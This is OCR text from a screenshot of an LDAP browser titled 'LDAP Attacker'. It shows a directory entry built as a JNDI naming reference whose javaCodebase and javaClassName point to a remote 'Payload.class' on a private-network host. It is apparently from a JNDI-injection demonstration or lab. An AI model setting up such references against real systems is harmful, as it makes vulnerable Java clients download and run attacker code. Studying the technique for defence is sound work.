 JXplorer - LDAP Attacker
File Edit View Bookmark Search LDIF Options Tools Security Help
Results Schema
Explore
World
com
attacker
1807422020
admin
HTML View Table Editor
attribute type value
cn 1807422020
javaClassName http://192.168.1.9:2022/Payload.class
javaCodebase http://192.168.1.9:2022/
javaFactory Payload
objectClass device
objectClass javaNamingReference
description
javaReferenceAddress
l
o
ou
owner
seeAlso
serialNumber
Submit Reset Change Class Properties
Connected To 'ldap://192.168.1.9:2038'